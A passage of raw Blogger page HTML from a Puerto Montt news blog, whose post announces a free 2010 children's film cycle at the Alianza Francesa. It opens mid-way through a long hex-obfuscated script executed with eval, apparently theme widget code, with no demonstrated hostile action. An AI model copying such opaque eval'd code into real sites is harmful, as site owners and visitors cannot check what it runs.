x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=12d1843c-b548-4c29-bb5e-386a72a5abfd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=12d1843c-b548-4c29-bb5e-386a72a5abfd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='8605065354330671760'></a>
<article class='post hentry' id='8605065354330671760'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg' itemprop='image' title='Alianza Francesa celebra con entretenido ciclo de cine infantil gratis'/>
<div style='display:none!important;'>
<span itemprop='name'>Alianza Francesa celebra con entretenido ciclo de cine infantil gratis</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg' itemprop='image' title='Alianza Francesa celebra con entretenido ciclo de cine infantil gratis'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html' itemprop='url'>
Alianza Francesa celebra con entretenido ciclo de cine infantil gratis
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, marzo 19, 2010';</script>
viernes, marzo 19, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8605065354330671760&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8605065354330671760' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s1600-h/afiche.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5450323004757637634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbF-Q0up2jbMN2tyuig18gx1OWt6ZhjNbOBATqxYIxdprFpiSxEsdoOxK1BqMB-T5RiggVzZmtVt5HeHunM52sjFixZE4czN8dHf06bbM_J1_enyRkfs6rgJdD_qiesFRwuroT/s400/afiche.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 282px; height: 400px;" /></a><br /><b>Fin de semana de película</b><br /><br />&#8220;Ratatouille&#8221;, ganadora del Premio Oscar a Mejor Película Animada en 2007,  &#8220;Kirikú&#8221; y &#8220;Asterix&#8221; son los films que se proyectarán en la Sala Teatro Diego Rivera en el marco de la celebración de la semana de la francofonía <br /><br />La Alianza Francesa sede Puerto Montt celebra la &#8220;Semana de la Francofonía&#8221; con un entretenido ciclo de cine para los más pequeños. La muestra se realizará en sala Teatro del Centro Cultural Casa del Arte Diego Rivera. Así, la institución cultural invita a los niños puertomontinos a disfrutar gratis este sábado 20, a las 11 horas, de la proyección de &#8220;Asterix y Cesar&#8221;,  y para el domingo 21, a las 11 horas, de &#8220;Ratatouille&#8221;, ganadora del Premio Oscar en 2007 a Mejor Película Animada. <br /><br /><b>Próximo fin de semana </b><br /><br />La invitación se hace extensiva para el próximo sábado 27 de marzo, a las 11 horas, para ver &#8220;Kirikú y las bestias salvajes&#8221; y el domingo 28, en el mismo horario, para disfrutar de las aventuras de &#8220;Asterix y los Bretones&#8221;.  <br /><br /> <br />CCPM   jueves 18  de marzo de 2010
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html&title=Alianza Francesa celebra con entretenido ciclo de cine infantil gratis' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html&title=Alianza Francesa celebra con entretenido ciclo de cine infantil gratis' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-03-19T09:29:00-03:00'>
9:29
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2010/03/alianza-francesa-celebra-con.html"); </script>
</div>
<div class='comments' id='comments'>
